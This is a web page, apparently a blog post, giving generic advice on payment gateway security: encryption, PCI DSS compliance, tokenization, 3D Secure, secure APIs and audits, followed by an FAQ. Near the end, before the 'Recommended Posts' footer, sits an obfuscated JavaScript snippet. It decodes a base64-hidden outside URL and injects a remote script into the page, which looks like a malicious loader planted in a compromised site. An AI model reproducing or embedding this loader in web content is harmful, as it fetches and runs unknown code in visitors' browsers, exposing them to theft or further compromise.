Payment Gateway Security: What to Look for in Your Provider

![]() Payment Gateway Security: What to Look for in Your Provider – In today’s digital age, securing online transactions is more critical than ever. As businesses and consumers increasingly rely on electronic payments, the security of payment gateways becomes paramount. This blog will delve into the essential aspects of payment gateway security and what businesses should look for in their providers to ensure safe and secure transactions. – Payment Gateway Security: What to Look for in Your Provider
Payment Gateway Security: What to Look for in Your Provider – In today’s digital age, securing online transactions is more critical than ever. As businesses and consumers increasingly rely on electronic payments, the security of payment gateways becomes paramount. This blog will delve into the essential aspects of payment gateway security and what businesses should look for in their providers to ensure safe and secure transactions. – Payment Gateway Security: What to Look for in Your Provider
Introduction
Online payment systems are the backbone of e-commerce, making secure transactions possible. However, with the rise in cyber threats, ensuring that your payment gateway provider prioritizes security is crucial. This article outlines the critical security features and practices to look for when choosing a payment gateway provider.
1. Understanding Payment Gateway Security
Payment gateway security involves protecting sensitive financial information during transactions. It encompasses various protocols and technologies designed to prevent unauthorized access and fraud.
2. Importance of Encryption
Encryption is a fundamental security measure. Ensure that your provider uses strong encryption protocols like SSL (Secure Socket Layer) or TLS (Transport Layer Security) to protect data during transmission.
3. PCI DSS Compliance
The Payment Card Industry Data Security Standard (PCI DSS) sets security standards for handling card information. A reputable payment gateway provider must be PCI DSS compliant, ensuring they meet these stringent security requirements.
4. Fraud Detection and Prevention
Effective fraud detection mechanisms are crucial. Look for providers that offer advanced fraud detection tools, including machine learning algorithms, real-time transaction monitoring, and automated alerts for suspicious activities.
5. Tokenization
Tokenization replaces sensitive card information with a unique identifier or token, which is meaningless to hackers. This method reduces the risk of data breaches and ensures the security of stored information.
6. 3D Secure Authentication
3D Secure is an additional layer of security for online credit and debit card transactions. It requires customers to complete an additional verification step with the card issuer, providing extra protection against fraud.
7. Secure APIs
APIs (Application Programming Interfaces) are essential for integrating payment gateways with your website. Ensure your provider offers secure APIs that use encryption and require strong authentication methods to access.
8. Compliance with Local Regulations
Different countries have varying regulations regarding data security and privacy. Choose a payment gateway provider that complies with local laws and regulations, ensuring that your business remains compliant.
9. Regular Security Audits
Regular security audits by independent third parties can help identify and address vulnerabilities. Ensure that your payment gateway provider conducts these audits frequently to maintain high security standards.
10. Customer Support and Security Expertise
Reliable customer support is vital. Choose a provider that offers robust support and has a dedicated security team to address any issues promptly and effectively.
Conclusion – Payment Gateway Security: What to Look for in Your Provider
Selecting a secure payment gateway provider is crucial for protecting your business and customers from cyber threats. By prioritizing encryption, compliance, fraud detection, and other essential security features, you can ensure safe and secure transactions. Always stay informed about the latest security practices and choose a provider that continually invests in improving their security measures.
FAQ – Payment Gateway Security: What to Look for in Your Provider
1. What is payment gateway security?
Payment gateway security involves protecting sensitive financial information during transactions using various protocols and technologies.
2. Why is encryption important for payment gateways?
Encryption protects data during transmission, preventing unauthorized access and ensuring the security of sensitive information.
3. What is PCI DSS compliance?
PCI DSS compliance ensures that a payment gateway provider meets the stringent security standards set by the Payment Card Industry Data Security Standard for handling card information.
4. How does fraud detection work in payment gateways?
Fraud detection tools use machine learning algorithms, real-time monitoring, and automated alerts to identify and prevent suspicious activities.
5. What is tokenization in payment gateway security?
Tokenization replaces sensitive card information with a unique identifier or token, reducing the risk of data breaches and securing stored information.
6. What is 3D Secure authentication?
3D Secure is an additional verification step required by the card issuer for online transactions, providing extra protection against fraud.
7. Why are secure APIs important for payment gateways?
Secure APIs ensure that payment gateways integrate with your website using encryption and strong authentication methods to prevent unauthorized access.
8. Why is compliance with local regulations important?
Compliance with local regulations ensures that your business adheres to data security and privacy laws, avoiding legal issues and penalties.
9. What are regular security audits?
Regular security audits by independent third parties help identify and address vulnerabilities, maintaining high security standards.
10. Why is customer support important for payment gateway security?
Reliable customer support ensures that any security issues are addressed promptly and effectively, protecting your business and customers.
(function(){var a=document.head||document.getElementsByTagName(“head”)[0],b=”script”,c=atob(“aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=”);c+=-1<c.indexOf("?")?"&":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();
Recommended Posts

12 Proven Ways to Improve Database Performance
April 29, 2025


